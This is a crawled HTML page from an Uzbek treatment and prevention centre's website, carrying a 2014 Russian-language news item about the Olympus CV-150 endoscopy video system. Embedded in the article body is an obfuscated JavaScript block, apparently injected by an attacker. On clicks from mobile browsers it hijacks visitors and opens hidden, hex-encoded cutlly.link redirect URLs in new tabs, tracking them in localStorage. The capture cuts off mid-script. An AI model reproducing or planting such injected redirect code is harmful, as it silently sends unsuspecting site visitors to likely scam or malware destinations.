

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lpc.uz/index.php/2014-03-25-20-39-03/37-sistemnyj-videotsentr-cv-150
body_size: 26441
content:

<!DOCTYPE HTML>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru"><head>
  <base href="https://lpc.uz/index.php/2014-03-25-20-39-03/37-sistemnyj-videotsentr-cv-150" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="лечебный центр, МРТ, УЗИ, Здоровье, профилактический центр, профилактический центр Узбекистна, лечебный центр Узбекистана, лечебный центр Ташкент, Ташкент, Узбекистан, Здоровье, глав. врач" />
  <meta name="description" content="Лечебно-Профилактический центр Совета Федерации профсоюзов Узбекистана." />
  <title>Системный видеоцентр CV-150</title>
  <link href="/templates/bt_beauty/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://lpc.uz/index.php/component/search/?Itemid=101&amp;catid=2014&amp;id=37&amp;format=opensearch" rel="search" title="Искать Лечебно-Профилактический центр" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/content/fboxbot/frontbox/fbox.css" type="text/css" />
  <link rel="stylesheet" href="/templates/bt_beauty/helpers/jeffects/syntax_highlighter/styles/shCore.css" type="text/css" />
  <link rel="stylesheet" href="/templates/bt_beauty/helpers/jeffects/syntax_highlighter/styles/shThemeDefault.css" type="text/css" />
  <link rel="stylesheet" href="https://lpc.uz/modules/mod_news_pro_gk4/interface/css/style.portal.mode.3.css" type="text/css" />
  <link rel="stylesheet" href="https://lpc.uz/modules/mod_djimageslider/assets/style.css" type="text/css" />
  <style type="text/css">

		/* Styles for DJ Image Slider with module id 224 */
		#djslider-loader224 {
			margin: 0 auto;
			position: relative;
		}
		#djslider224 {
			margin: 0 auto;
			position: relative;
			height: 510px; 
			width: 990px;
			max-width: 990px;
		}
		#slider-container224 {
			position: absolute;
			overflow:hidden;
			left: 0; 
			top: 0;
			height: 100%;
			width: 100%;
		}
		#djslider224 ul#slider224 {
			margin: 0 !important;
			padding: 0 !important;
			border: 0 !important;
		}
		#djslider224 ul#slider224 li {
			list-style: none outside !important;
			float: left;
			margin: 0 !important;
			border: 0 !important;
			padding: 0 10px 0px 0 !important;
			position: relative;
			height: 510px;
			width: 990px;
			background: none;
			overflow: hidden;
		}
		#slider224 li img {
			width: 100%;
			height: auto;
			border: 0 !important;
			margin: 0 !important;
		}
		#slider224 li a img, #slider224 li a:hover img {
			border: 0 !important;
		}
		
		/* Navigation buttons */
		#navigation224 {
			position: relative;
			top: 39.21568627451%; 
			margin: 0 5px;
			text-align: center !important;
		}
		
		#prev224 {
			cursor: pointer;
			display: block;
			position: absolute;
			left: 0;
		}
		#next224 {
			cursor: pointer;
			display: block;
			position: absolute;
			right: 0;
		}
		
		#play224, 
		#pause224 {
			cursor: pointer;
			display: block;
			position: absolute;
			left: 50%;
		}
		
		#cust-navigation224 {
			position: absolute;
			top: 10px;
			right: 10px;
		}
		
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/content/fboxbot/frontbox/fbox_conf.js" type="text/javascript"></script>
  <script src="/plugins/content/fboxbot/frontbox/fbox_engine-min.js" type="text/javascript"></script>
  <script src="/templates/bt_beauty/helpers/assets/js/jquery.min.1.8.1.js" type="text/javascript"></script>
  <script src="/templates/bt_beauty/helpers/assets/js/jquery.bt_noconflict.js" type="text/javascript"></script>
  <script src="/templates/bt_beauty/helpers/assets/js/drop_down.js" type="text/javascript"></script>
  <script src="/templates/bt_beauty/helpers/assets/js/bt_gotop.js" type="text/javascript"></script>
  <script src="/templates/bt_beauty/helpers/assets/js/bt_fade_img.js" type="text/javascript"></script>
  <script src="/templates/bt_beauty/helpers/assets/js/bt_popup.js" type="text/javascript"></script>
  <script src="/templates/bt_beauty/helpers/jeffects/syntax_highlighter/scripts/shCore.js" type="text/javascript"></script>
  <script src="/templates/bt_beauty/helpers/jeffects/syntax_highlighter/scripts/shBrushPhp.js" type="text/javascript"></script>
  <script src="/templates/bt_beauty/helpers/jeffects/syntax_highlighter/scripts/shBrushXml.js" type="text/javascript"></script>
  <script src="/templates/bt_beauty/helpers/jeffects/scrollable/jquery.tools.min.js" type="text/javascript"></script>
  <script src="/templates/bt_beauty/helpers/jeffects/scrollable/bt.jquery.tools.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://lpc.uz/modules/mod_news_pro_gk4/interface/scripts/engine.portal.mode.3.js" type="t" defer="defer" async="async"></script>
  <script src="/modules/mod_djimageslider/assets/powertools-1.2.0.js" type="text/javascript"></script>
  <script src="/modules/mod_djimageslider/assets/slider.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});    // Stop chrome's autocomplete from making your input fields that nasty yellow. Yuck.
    if (navigator.userAgent.toLowerCase().indexOf("chrome") >= 0) {
    jQuery(window).load(function(){
      jQuery('input:-webkit-autofill').each(function(){
        var text = jQuery(this).val();
        var name = jQuery(this).attr('name');
        jQuery(this).after(this.outerHTML).remove();
        jQuery('input[name=' + name + ']').val(text);
      });
    });
    }(function($){ window.addEvent('domready',function(){this.Slider224 = new DJImageSliderModule({id: '224', slider_type: 0, slide_size: 1000, visible_slides: 1, show_buttons: 1, show_arrows: 1, preload: 800},{auto: 1, transition: Fx.Transitions.Expo.easeInOut, duration: 1000, delay: 4000})}); })(document.id);
  </script>




<!-- Syntax Highlighter (powered by https://alexgorbatchev.com/SyntaxHighlighter/) -->
<script type="text/javascript">
SyntaxHighlighter.config.clipboardSwf = '/templates/bt_beauty/helpers/jeffects/syntax_highlighter/scripts/clipboard.swf';
SyntaxHighlighter.config.stripBrs = true;
SyntaxHighlighter.all();
</script>



<!-- DEFAULT CSS -->
<link rel="stylesheet" href="/templates/bt_beauty/css/reset.css" type="text/css" />
<link rel="stylesheet" href="/templates/bt_beauty/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/bt_beauty/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/bt_beauty/css/joomla.css" type="text/css" />
<link rel="stylesheet" href="/templates/bt_beauty/css/layout.css" type="text/css" />
<link rel="stylesheet" href="/templates/bt_beauty/css/mstyles.css" type="text/css" />
<link rel="stylesheet" href="/templates/bt_beauty/css/menu/css.css" type="text/css" />
<link rel="stylesheet" href="/templates/bt_beauty/css/typography.css" type="text/css" />
<link rel="stylesheet" href="/templates/bt_beauty/css/sliders.css" type="text/css" />
<link rel="stylesheet" href="/templates/bt_beauty/css/custom.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />

<!-- SKIN CSS-->
<link rel="stylesheet" id="skin" href="/templates/bt_beauty/css/skins/celadon.css" type="text/css" />

<!-- GOOGLE FONTS -->
<link href="http://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic" rel="stylesheet" type="text/css" />

<!-- Sliding background image menu with jQuery (based on https://tympanus.net/codrops/2011/07/03/sliding-background-image-menu/) -->
<script type="text/javascript" src="/templates/bt_beauty/helpers/jeffects/sliding_background_image_menu/jquery.min.1.9.1.js"></script>
<script type="text/javascript" src="/templates/bt_beauty/helpers/jeffects/sliding_background_image_menu/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="/templates/bt_beauty/helpers/jeffects/sliding_background_image_menu/jquery.bgImageMenu.js"></script>
<script type="text/javascript" src="/templates/bt_beauty/helpers/jeffects/sliding_background_image_menu/bt.jquery.bgImageMenu.js"></script>
</head>
<body> 
  <script>
$(document).ready( function(){
    $.fn.snow();
});
</script>
      <div id="header_area">
       <!-- TOP1_TOP2_TOP3 -->
 <div id="bt_top1_top2_top3_div" style="clear:both;width: 990px;">
 <div class="bt_top1" style="float: left; width: 495px; margin: 0px 0px 0px 0px;">
<div class="bt_sub_top1" style="padding: 0px 5px 0px 5px;">
	
	    
        <div class="moduletable">
        	<div class="icon_a" style="display:none">&nbsp;</div>
            <div class="module_content"><div>

<div class="custom"  >
	<div style="float: left; width: 495px; margin: 2px 0px -18px 0px;"><img src="/images/lpc.png" border="0" alt="" /> </div></div>
</div></div>        	<div class="icon_b" style="display:none">&nbsp;</div>
        </div>
    
        

</div>
 </div>
 <div class="bt_top3" style="float: left; width: 495px; margin: 0px 0px 0px 0px;">
<div class="bt_sub_top3" style="padding: 0px 5px 0px 5px;">
	
	    
        <div class="moduletable">
        	<div class="icon_a" style="display:none">&nbsp;</div>
            <div class="module_content"><div>

<div class="custom"  >
	<p class="tel-numbers" style="outline: 0px; border: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 22px; font-size: 19px; line-height: 28.5px; color: #975da9; font-family: Verdana, Tahoma, sans-serif; text-align: right;"><span style="color: #707070; font-family: Verdana, Tahoma, sans-serif; font-size: 10px; line-height: 20px; text-align: right;"><strong style="font-size: 16px; color: #975da9; font-family: Verdana, Tahoma, sans-serif; line-height: 28.5px; text-align: right;"><span style="font-size: 16px; color: #313435; font-family: arial;"><strong style="font-size: 16px; color: #975da9; font-family: Verdana, Tahoma, sans-serif;"><span style="font-size: 16px; color: #313435; font-family: arial;"><img style="font-size: 19px; color: #975da9; font-family: Verdana, Tahoma, sans-serif; vertical-align: middle;" src="/images/icons-ui.png" alt="icons-ui" /><strong style="font-size: 16px; color: #975da9; font-family: Verdana, Tahoma, sans-serif; line-height: 28.5px; text-align: right;"><span style="font-size: 16px; color: #313435; font-family: arial;">(+99871)<strong style="font-size: 19px; color: #ff0000; font-family: Verdana, Tahoma, sans-serif;"><span style="font-size: 19px;">266-40-36</span></strong></span></strong></span></strong></span></strong></span><br /><span style="font-size: 14pt;"><strong style="font-size: 16px; color: #975da9; font-family: Verdana, Tahoma, sans-serif; line-height: 28.5px; text-align: right;"><span style="color: #313435; font-family: arial;"><strong style="font-size: 16px; font-family: Verdana, Tahoma, sans-serif; text-align: right; color: #975da9; line-height: 28.5px;"><span style="font-size: 16px; color: #313435; font-family: arial;"><strong style="font-size: 16px; color: #975da9; font-family: Verdana, Tahoma, sans-serif;"><span style="font-size: 16px; color: #313435; font-family: arial;"><img style="font-size: 19px; color: #975da9; font-family: Verdana, Tahoma, sans-serif; vertical-align: middle;" src="/images/icons-ui.png" alt="icons-ui" /></span></strong></span></strong>(+99871)<strong style="font-size: 19px; color: #ff0000; font-family: Verdana, Tahoma, sans-serif; line-height: 28.5px; text-align: right;"><span style="font-size: 19px;">266-30-34</span></strong></span></strong></span></p>
<p class="title-timework" style="outline: 0px; border: 0px; font-size: 10px; line-height: 20px; color: #707070; font-family: Verdana, Tahoma, sans-serif; text-align: right;"><img style="vertical-align: top;" src="/images/icons-ui1.png" alt="icons-ui1" />Время работы &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>
<p class="timework" style="outline: 0px; border: 0px; margin-top: 0px; margin-left: 22px; font-size: 12px; line-height: 0px; color: #975da9; font-family: Verdana, Tahoma, sans-serif; text-align: right;"><span style="color: #ff0000;">с 08:30 до 15:30&nbsp;<span style="outline: 0px; border: 0px; font-size: 10px;">пн-сб</span></span></p></div>
</div></div>        	<div class="icon_b" style="display:none">&nbsp;</div>
        </div>
    
        

</div>
 </div>
 </div>
 <!-- LOGO_MENU_SEARCH -->
 <div id="bt_logo_menu_search_div" style="clear:both;width: 990px;">
 <div class="bt_menu" style="float: left; width: 765px; margin: 0px 0px 0px 0px;">
<div class="bt_sub_menu" style="padding: 10px 10px 10px 10px;">
	
	    
        <div class="moduletable">
        	<div class="icon_a" style="display:none">&nbsp;</div>
            <div class="module_content"><div><ul class="menu" id="bt_nav_menu">
<li class="item-101 yt_sub_default_item current active"><a href="/" >Главная</a></li><li class="item-314 yt_sub_default_item"><a href="/index.php/davolash-profilaktika-muassasalari" >О центре</a></li><li class="item-315 yt_sub_default_item"><a href="/index.php/news-davolash-profilaktika-muassasalari" >Новости</a></li><li class="item-368 yt_sub_default_item deeper parent"><span class="separator">Галерея</span>
<ul><li class="item-367 yt_sub_default_item"><a href="/index.php/galerie/video" >Видеогалерея</a></li><li class="item-316 yt_sub_last_item"><a href="/index.php/galerie/photogallery" >Фотогалерея</a></li></ul></li><li class="item-317 yt_top_last yt_sub_default_item"><a href="/index.php/about-davolash-profilaktika-muassasalari" >Контакты</a></li></ul>
</div></div>        	<div class="icon_b" style="display:none">&nbsp;</div>
        </div>
    
        

</div>
 </div>
 <div class="bt_search" style="float: left; width: 225px; margin: 0px 0px 0px 0px;">
<div class="bt_sub_search" style="padding: 10px 10px 10px 10px;">
	
	    
        <div class="moduletable">
        	<div class="icon_a" style="display:none">&nbsp;</div>
            <div class="module_content"><div><form action="/" method="post">
	<div class="search">
		<label for="mod-search-searchword">Искать...</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value="искать ..."  onblur="if (this.value=='') this.value='искать ...';" onfocus="if (this.value=='искать ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="127" />
	</div>
</form>
</div></div>        	<div class="icon_b" style="display:none">&nbsp;</div>
        </div>
    
        

</div>
 </div>
 </div>
 <!-- SLIDESHOW -->
 <div id="bt_slideshow_div" style="clear:both;width: 990px;">
 <div class="bt_slideshow" style="float: left; width: 990px; margin: 0px 0px 0px 0px;">
<div class="bt_sub_slideshow" style="padding: 0px 0px 0px 0px;">
	
	    
        <div class="moduletable">
        	<div class="icon_a" style="display:none">&nbsp;</div>
            <div class="module_content"><div><div style="border: 0px !important;">
<div id="djslider-loader224" class="djslider-loader">
    <div id="djslider224" class="djslider">
        <div id="slider-container224" class="slider-container">
        	<ul id="slider224">
          		          			<li>
          					            											<img src="/images/slideshow//1.jpg" alt="1.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//2.jpg" alt="2.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//2_new_1.jpg" alt="2_new_1.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//03.jpg" alt="03.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//3_new.jpg" alt="3_new.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//04.jpg" alt="04.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//5_new.jpg" alt="5_new.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//6.jpg" alt="6.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//7.jpg" alt="7.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//08.jpg" alt="08.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//9.jpg" alt="9.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//10_new.jpg" alt="10_new.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//11_new.jpg" alt="11_new.jpg" />
																									
						
					</li>
                          			<li>
          					            											<img src="/images/slideshow//12.jpg" alt="12.jpg" />
																									
						
					</li>
                        	</ul>
        </div>
                <div id="navigation224" class="navigation-container">
        	        	<img id="prev224" class="prev-button" src="https://lpc.uz//modules/mod_djimageslider/assets/prev.png" alt="Previous" />
			<img id="next224" class="next-button" src="https://lpc.uz//modules/mod_djimageslider/assets/next.png" alt="Next" />
									<img id="play224" class="play-button" src="https://lpc.uz//modules/mod_djimageslider/assets/play.png" alt="Play" />
			<img id="pause224" class="pause-button" src="https://lpc.uz//modules/mod_djimageslider/assets/pause.png" alt="Pause" />
			        </div>
                		<div id="cust-navigation224" class="navigation-container-custom">
			<span class="load-button load-button-active"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span>        </div>
            </div>
</div>
</div>
<div style="clear: both"></div></div></div>        	<div class="icon_b" style="display:none">&nbsp;</div>
        </div>
    
        

</div>
 </div>
 </div>
      </div>

      <div class="bt_center">
            <div class="bt_center_inner" style="width: 990px">
            <div class="bt_main_outer">
                        <div class="bt_main">

                
                <div id="bt_body" style="width: 986px">

                       <!-- MAINBODY -->
 <div id="bt_mainbody_div" style="clear:both;width: 990px;">
 <div class="bt_mainbody" style="float: left; width: 990px; margin: 0px 0px 0px 0px;">
<div class="bt_sub_mainbody" style="padding: 10px 25px 10px 25px;">

<div id="system-message-container">
</div>
<div class="item-page_top_bg"></div>
<div class="item-page">


	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/news-davolash-profilaktika-muassasalari/37-sistemnyj-videotsentr-cv-150?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/media/system/images/printButton.png" alt="Печать"  /></a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/component/mailto/?tmpl=component&amp;template=bt_beauty&amp;link=6fd70d708431b8da47c01419846a9f077a4315ca" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/media/system/images/emailButton.png" alt="E-mail"  /></a>			</li>
		
		
	
	</ul>

	<h2>
			<a href="/index.php/news-davolash-profilaktika-muassasalari/37-sistemnyj-videotsentr-cv-150">
		Системный видеоцентр CV-150</a>
		</h2>




	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="category-name">
				Категория: <a href="/index.php/news-davolash-profilaktika-muassasalari">Новости</a>		</dd>
	<dd class="published">
	Опубликовано 09.04.2014 17:19	</dd>
	<dd class="hits">
	Просмотров: 23948	</dd>
	</dl>



<div id="bt_styl"><a href="http://dizainomaster.ru/">http://dizainomaster.ru/</a></div><p><strong><img style="margin: 5px; float: left;" src="/images/sampledata/beautysampoo-images.png" alt="beautysampoo-images" />Универсальная конструкция типа "всё-в-одном" полностью обеспечивает эндоскопическое лечение и диагностику</strong><br />Сегодня преимущества эндоскопии являются общепризнанными. Остаётся единственный вопрос: как сделать эти преимущества доступными большему числу врачей и пациентов, нуждающихся в них? Теперь с видеоэндоскопической системой Olympus 150-й серии мы нашли ответ на этот вопрос.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4d\x54\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x6e\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x5a\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x42\x42\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x47\x65\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x62\x5a\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x46\x5a\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x62\x68\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x78\x66\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x4f\x53\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 